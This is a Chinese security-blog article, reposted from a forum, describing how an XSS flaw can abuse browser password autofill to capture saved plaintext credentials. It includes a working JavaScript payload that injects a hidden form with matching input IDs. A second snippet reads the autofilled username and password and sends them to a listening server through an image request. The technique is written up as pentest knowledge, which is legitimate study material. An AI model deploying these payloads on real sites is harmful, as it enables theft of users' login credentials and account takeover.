
浏览器存在这样一个功能,即当用户登录成功了一个网页后,浏览器会提示我们是否保存密码,如果我们点击同意,那么浏览器就会将账户及密码进行保存。当我们退出账户再次访问登录页面的时候,会发现浏览器已经将我们保存好了的账户及密码填写到了对应的输入框内。如图所示:
那么浏览器是如何识别到这个网页并自动填充好密码的呢?
首先,浏览器需要知道我们访问的这个域名是否有保存过账户及密码;然后它会去查询网页中是否有当初我们保存账户及密码时的标签ID是否相同;如果都满足,那么浏览器就会在我们访问的时候,自动的将账户及密码填充进去。
到这里,思路就清晰了,既然浏览器是通过域名加标签ID进行填充,那么如果我们能控制该域名下的标签ID,就有机会欺骗浏览器在我们控制的标签中填充进去账户及密码,所以我们只需要有一个XSS及可完成测试。
本文是i春秋论坛作家「挖低危的清风」表哥原创的一篇技术文章,关于利用XSS获取用户明文账户密码内容的相关介绍。
重点来了
我们假设一个场景,在内网中有一个系统是使用域账户进行登录的,且该系统存在XSS,我们该如何获取到账户和密码?
测试成功的两个条件中已经满足了一个,就是都在相同的domain下,下一步需要通过XSS创建一个form标签和两个input标签,并将ID设置为与登录框相同的ID。
这两步完成后,就有几率获取到保存的明文账户及密码。
现在来构建一下payload:
<script type="text/javascript">document.write("<div></div>")var form_1 = document.createElement("form");
form_1.id = 'f_id';document.getElementsByTagName('div')[0].appendChild(form_1);document.getElementById('f_id').style.display='none';var name_1 = document.createElement("input");var pass_1 = document.createElement("input");
name_1.type = "text";
name_1.name = "username";
name_1.id = "username"pass_1.type = "password";
pass_1.name = "password";
pass_1.id = "password";
form_1.appendChild(name_1);
form_1.appendChild(pass_1);</script>
通过这种方式我们就创建了一个隐藏的form框。
这时我们通过XSS执行试一下效果。

PS:具体实现,需要根据目标网页对代码进行微调,因为目标站点不允许跨域JS,所以我们通过eval,atob进行XSS测试。首先进行base64编码:
然后构造相应的XSS代码,就能看到成功插入的form框。
我们直接在console查看是否填充了账户和密码,成功获取到账户和密码。
这个时候,我们就只需要添加JS代码让它去自动获取账户和密码,然后发送到我们的服务器就可以了。
使用setTimeout是为了让浏览器填充完毕才发送账户和密码。(Chrome似乎已经无法通过这种方式获取,Firefox目前仍然可以。)
setTimeout(function () {
username = document.getElementById('login_username').value;
password = document.getElementById('login_password').value;
if (username.length > 0) {
var newimg = new Image();
newimg.src = 'http://127.0.0.1:8081/?username=' + username + '&password=' + password;
}
}, 2000);
账户密码已成功接收。(这个是之前的一次内部测试中利用到的攻击手法,当时几乎所有浏览器都受影响,现目前只测试了Chrome和Firefox,Chrome已不受影响。)
以上是今天要分享的内容,大家看懂了吗?
本文作者:i春秋聚集地
本文为安全脉搏专栏作者发布,转载请注明:https://www.secpulse.com/archives/134900.html
如有侵权请联系:admin#unsafe.sh






